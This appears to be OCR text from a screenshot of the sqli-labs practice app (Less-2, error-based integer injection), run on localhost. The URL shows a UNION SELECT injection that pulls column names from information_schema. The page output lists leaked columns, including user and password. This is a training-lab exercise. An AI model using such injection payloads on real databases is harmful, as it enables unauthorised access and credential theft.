 Less-2 **Error Based- Intiger**
新标签页
127.0.0.1/sql1/Less-2/?id=-1 union select null,null,(select group_concat(column_name) from information_schem
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
Welcome Dhakkan
Your Login name:
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-2